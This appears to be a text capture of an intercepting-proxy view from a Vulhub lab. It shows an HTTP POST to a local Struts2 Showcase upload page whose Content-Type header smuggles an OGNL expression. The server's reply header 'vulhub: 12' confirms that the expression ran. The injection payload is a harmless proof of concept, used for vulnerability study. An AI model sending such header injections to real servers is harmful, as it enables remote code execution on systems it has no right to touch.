 Send
Cancel
<
▼
>
▼
Target: http://localhost:8080
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
POST /doUpload.action HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate
Referer: http://localhost:8080/doUpload.action;jsessionid=k55zf8mvtz7t1byuwz6xs5jen
Content-Type:%{#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse'].addHeader
('vulhub',3*4)}.multipart/form-data;
boundary=---------------------------1417322207207845641614906245​82
Content-Length: 359
Connection: close
Cookie: JSESSIONID=k55zf8mvtz7t1byuwz6xs5jen
Upgrade-Insecure-Requests: 1
-----------------------------141732220720784564161490624582
Content-Disposition: form-data; name="upload"; filename="1.txt"
Content-Type: text/plain
This is a simple test.
-----------------------------141732220720784564161490624582
Content-Disposition: form-data; name="caption"
test
-----------------------------141732220720784564161490624582--
HTTP/1.1 200 OK
Date: Tue, 21 Jan 2020 14:13:56 GMT
vulhub: 12
Content-Type: text/html; charset=UTF-8
Connection: close
Server: Jetty(9.2.11.v20150529)
<html>
<head>
<title>Struts2 Showcase - Fileupload sample</title>
</head>
<body>
<div class="page-header">
<h1>Fileupload sample</h1>
</div>
<div class="container-fluid">
<div class="row-fluid">
<div class="span12">
<ul>
<li>ContentType: </li>
<li>FileName: </li>
<li>File: </li>
<li>Caption:</li>
</ul>
</div>
</div>
</div>
</body>
</html>